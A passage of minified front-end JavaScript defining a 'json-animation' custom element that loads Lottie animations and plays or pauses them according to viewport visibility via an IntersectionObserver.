IntersectionObserver(t=>{t.forEach(t=>{this.animation&&(t.isIntersecting?(this.animation.play(),this.loop||this.observer.unobserve(this)):this.loop&&this.animation.pause())})},{threshold:.3}),this.observer.observe(this))}_loadAnimation(){let t=this._getAnimationUrl();t&&(this.currentUrl===t&&this.animation||(this.currentUrl=t,this.animation&&(this.animation.destroy(),this.animation=null),this.innerHTML="",this.animation=window.lottie.loadAnimation({container:this,renderer:"svg",loop:this.loop,autoplay:this.autoplay,path:t}),this.animation.setSpeed(this.speed),this._setupObserver()))}}customElements.define("json-animation",JsonAnimation);